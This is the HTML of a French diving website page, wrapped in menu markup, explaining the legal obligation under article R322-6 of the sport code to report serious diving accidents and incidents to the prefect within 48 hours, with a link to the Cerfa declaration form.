ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li><li id="menu-item-47714" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47714 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Revue numérique gratuite sur inscription (voir espace membres). Le trait d'union entre les lecteurs et les moniteurs Plongée Plaisir.</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47714 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-47716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">100 Fiches Info pour faire le point, en complément des livres et mémentos Plongée Plaisir.</p>




</div></li><li id="menu-item-48091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48091 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-47705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52199" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52199 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-47706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-47707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a></li></ul></li><li id="menu-item-47708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47708 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">RESSOURCES</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47717" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47717 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Téléchargez des documents (fiche de sécurité, plan de secours, ...) et outils pédagogiques.</p>

</div></li><li id="menu-item-50445" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-47710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-47711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-47712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-47713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-47724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li id="menu-item-47723" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47723 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-47720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-47721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-47722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50618" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54990 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li><li id="menu-item-53649" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/editions-gap/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">EDITIONS GAP</span></a></li><li id="menu-item-63523" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63523 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left ubermenu-item-notext" href="https://www.cmas.org" tabindex="0" onClick="return true"><img class="ubermenu-image ubermenu-image-size-full lazyload" src="[data-uri]"   width="15" height="15" alt="" data-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" decoding="async" data-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" data-sizes="auto" data-eio-rwidth="1592" data-eio-rheight="2084" /><noscript><img class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" sizes="(max-width: 1592px) 100vw, 1592px" width="15" height="15" alt="" data-eio="l" /></noscript></a></li></ul></nav>
<!-- End UberMenu -->
</div></nav></div></header><div  class="site-inner"><div  class="content-sidebar-wrap"><main class="content"><article class="post-24175 page type-page status-publish has-post-thumbnail entry" aria-label="Déclaration d&rsquo;accident grave"><div class="entry-content">
<p class="has-text-color has-normal-font-size" style="color:#2676c9"><a href="https://www.plongee-plaisir.com/fr/fiches-infos/">FICHES INFO</a> &gt; DIRIGER, ENCADRER</p>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_72b3a8-64"><div class="kt-block-spacer kt-block-spacer-halign-center" style="height:17px"><hr class="kt-divider" style="border-top-color:rgba(38, 118, 201, 1);border-top-width:10px;width:100%;border-top-style:solid"/></div></div>



<h1 class="wp-block-heading">Déclaration d&rsquo;accident grave</h1>



<h3 class="wp-block-heading">Une obligation</h3>



<p>Le responsable légal de l’établissement d’APS (président de club, gérant de structure commerciale, travailleur indépendant) est tenu d’envoyer dans les 48 h une « fiche de signalement obligatoire d’accident grave » (Article <a href="https://www.legifrance.gouv.fr/affichCodeArticle.do?cidTexte=LEGITEXT000006071318&amp;idArticle=LEGIARTI000006548231" target="_blank" rel="noreferrer noopener">R322-6</a> du code du sport) au préfet (Direction Départementale de la Cohésion Sociale).</p>



<p>Une question de pose depuis qu’il n’y a plus obligation de déclaration des établissement d’APS. S’agit-il de la DDCS du siège de l’établissement d’APS ou de celle du lieu où l’accident est survenu (ex. club de Lyon venant plonger en Côte d’Azur) ?</p>



<h3 class="wp-block-heading">Sources réglementaires</h3>



<p>Cette obligation naît de l’article&nbsp;<a href="https://www.legifrance.gouv.fr/affichCodeArticle.do?cidTexte=LEGITEXT000006071318&amp;idArticle=LEGIARTI000006548231" target="_blank" rel="noreferrer noopener">R322-6</a>&nbsp;du code sport :</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>L’exploitant d’un établissement mentionné à l’article&nbsp;<a href="https://www.legifrance.gouv.fr/affichCodeArticle.do?cidTexte=LEGITEXT000006071318&amp;idArticle=LEGIARTI000006547695&amp;dateTexte=&amp;categorieLien=cid" target="_blank" rel="noreferrer noopener">L322-1</a>&nbsp;est tenu d’informer le préfet :<br>a) De tout accident grave ;<br>b) De toute situation présentant ou ayant présenté des risques graves par leur probabilité et leurs conséquences éventuelles pour la santé et la sécurité physique ou morale des pratiquants.</p></blockquote>



<p>complété par une l’instruction n° 08-161 JS du 24 décembre 2008 qui définit ainsi l’accident grave :</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>« La notion d’accident grave s’étend à tous les accidents présentant ou ayant présenté des risques graves pour la santé du pratiquant (accidents mortels, accidents comportant des risques de suites mortelles, accidents dont les séquelles peuvent laisser craindre une invalidité totale ou partielle…).</p></blockquote>



<p>Un formulaire Cerfa reprend ces définitions, en créant la notion “d’incident grave” non définie dans la réglementation mais reprenant le b) de l’article <a href="https://www.legifrance.gouv.fr/affichCodeArticle.do?cidTexte=LEGITEXT000006071318&amp;idArticle=LEGIARTI000006548231" target="_blank" rel="noreferrer noopener">R322-6</a> dans sa définition :</p>



<p><strong>Accident grave</strong>&nbsp;: accident présentant ou ayant présenté des risques graves pour la santé du pratiquant (accident mortel ; accident comportant des risques de suites mortelles ; accident dont les séquelles peuvent laisser craindre une invalidité totale ou partielle…).</p>



<p><strong>Incident grave</strong>&nbsp;: Toute situation présentant ou ayant présenté des risques graves par leur probabilité et leurs conséquences éventuelles pour la santé et la sécurité physique ou morale des pratiquants.</p>



<p>Vous pouvez télécharger le formulaire Cerfa de déclaration d&rsquo;accident grave dans l&rsquo;espace téléchargement de <em>Plongée Plaisir</em> (gratuit sur inscription).</p>



<p></p>



<div style="height:17px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-uagb-marketing-button uagb-marketing-btn__outer-wrap uagb-marketing-btn__align-center uagb-marketing-btn__align-text-center uagb-marketing-btn__icon-before uagb-block-7b748785"><div class="uagb-marketing-btn__wrap"><a href="https://www.plongee-plaisir.com/fr/zone-telechargement/" class="uagb-marketing-btn__link" target="_blank" rel="noopener noreferrer"><div class="uagb-marketing-btn__title-wrap"><div class="uagb-marketing-btn__icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M432,320H400a16,16,0,0,0-16,16V448H64V128H208a16,16,0,0,0,16-16V80a16,16,0,0,0-16-16H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V336A16,16,0,0,0,432,320ZM488,0h-128c-21.37,0-32.05,25.91-17,41l35.73,35.73L135,320.37a24,24,0,0,0,0,34L157.67,377a24,24,0,0,0,34,0L435.28,133.32,471,169c15,15,41,4.5,41-17V24A24,24,0,0,0,488,0Z"></path></svg></div><h6 class="uagb-marketing-btn__title">Téléchargement</h6></div><div class="uagb-marketing-btn__prefix-wrap"><p class="uagb-marketing-btn__prefix">Formulaire Cerfa de déclaration d&rsquo;accident  ou d&rsquo;incident grave.</p></div></a></div></div>



<div style="height:16px" aria-hidden="true" class="wp-block-spacer"></div>



<p>© Extrait des&nbsp;<a href="https://www.plongee-plaisir.com/fr/livres-plongee/">livres Plongée Plaisir</a>&nbsp;par Alain Foret aux Editions GAP.<br>Toute reproduction interdite sur quelque support que ce soit sans accord écrit de l’éditeur et de l’auteur.</p>



<div class="wp-block-image is-style-default"><figure class="alignleft size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%200'%3E%3C/svg%3E" alt="" class="wp-image-48240" width="30" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/02/carre.jpg 102w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/02/carre-100x100.jpg 100w" data-lazy-sizes="(max-width: 102px) 100vw, 102px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/02/carre.jpg" /><noscript><img decoding="async" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/02/carre.jpg" alt="" class="wp-image-48240" width="30" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/02/carre.jpg 102w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/02/carre-100x100.jpg 100w" sizes="(max-width: 102px) 100vw, 102px" /></noscript></figure></div>



<p></p>
<div class="post-views content-post post-24175 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">8 136</span>
			</div></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barre latérale principale"><section id="sow-headline-2" class="widget widget_sow-headline"><div class="widget-wrap"><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-c6c23c6656e2 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						FICHES INFO<br />PLONGÉE PLAISIR						</h1>
												<h5 class="sow-sub-headline">
						Extraites des livres Plongée Plaisir<br /> et enrichies au besoin						</h5>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></section>
<section id="sow-slider-3" class="widget widget_sow-slider"><div class="widget-wrap"><div
			
			class="so-widget-sow-slider so-widget-sow-slider-default-f8e9b2e74091"
			
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;cursor: pointer;" data-url="{&quot;url&quot;:&quot;https:\/\/www.plongee-plaisir.com\/fr\/livres-plongee\/&quot;,&quot;new_window&quot;:false}" >
						<div class="sow-slider-image-container">
				<div class="sow-slider-image-wrapper" style="max-width: 400px">
											<a href="https://www.plongee-plaisir.com/fr/livres-plongee/"
						>
										<div class="sow-slider-image-foreground-wrapper">
						<img fetchpriority="high" width="400" height="571" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D.png" class="sow-slider-foreground-image" alt="" style="" decoding="async" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2021/03/pp1-2019-3D-210x300.png 210w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
											</a>
									</div>
			</div>
					</li>
				<li class="sow-slider-image" style="visibility: hidden;;cursor: pointer;" data-url="{&quot;url&quot;:&quot;https:\/\/www.plongee-plaisir.com\/fr\/livres-plongee\/&quot;,&quot;new_window&quot;:false}" >
						<div class="sow-slider-image-container">
				<div class="sow-slider-image-wrapper" style="max-width: 400px">
											<a href="https://www.plongee-plaisir.com/fr/livres-plongee/"
						>
										<div class="sow-slider-image-foreground-wrapper">
